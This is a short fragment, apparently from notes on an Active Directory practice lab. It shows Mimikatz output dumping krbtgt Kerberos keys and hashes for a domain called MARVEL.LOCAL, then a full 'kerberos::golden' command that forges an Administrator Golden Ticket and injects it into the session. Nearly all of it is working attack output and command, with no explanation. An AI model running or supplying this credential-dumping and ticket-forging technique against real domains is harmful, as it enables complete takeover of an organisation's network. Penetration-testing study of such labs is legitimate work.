 des_cbc_md5       : 26b5da5eecb54cc1
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 59149f672e04693f54076b993982506aa878193f75d3e1879e9083a6da9e25ce
aes128_hmac       (4096) : d4bf7deaba35fc180821bc89fdf385b6
des_cbc_md5       (4096) : 26b5da5eecb54cc1
* NTLM-Strong-NTOWF
Random Value : ff4b33c8d2856aaf6b9c030756ba64da
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt